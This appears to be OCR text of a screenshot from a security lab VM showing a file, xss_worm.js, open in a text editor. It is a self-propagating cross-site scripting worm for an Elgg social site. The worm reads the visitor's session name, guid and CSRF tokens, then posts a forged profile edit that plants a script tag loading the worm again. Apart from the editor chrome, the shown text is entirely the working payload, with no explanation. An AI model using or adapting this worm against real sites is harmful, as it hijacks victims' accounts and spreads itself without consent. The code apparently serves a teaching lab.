 web [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
xss_worm.js (/var/www/XSS/Elgg) - gedit En 4:06 AM
Open Save
window.onload=function()
{
var wormCode=encodeURIComponent("<script type=\"text/javascript\" " + "id=\"worm
\" " +
"src=\"http://www.xsslabelgg.com/xss_worm.js\">"+"</"+"script>");
var desc ="&description=Samy and Cybryant are my heros"+wormCode;
desc +="&accesslevel[description]=2";
var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
var content=token +ts+name+desc+guid;
var samyGuid=47;
if(elgg.session.user.guid!=samyGuid)
{
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com"); Ajax.setRequestHeader
("Content-Type", "application/x-www-form-urlencoded"); Ajax.send(content); }
}
JavaScript Tab Width: 8 Ln 22, Col 1 INS
Right Ctrl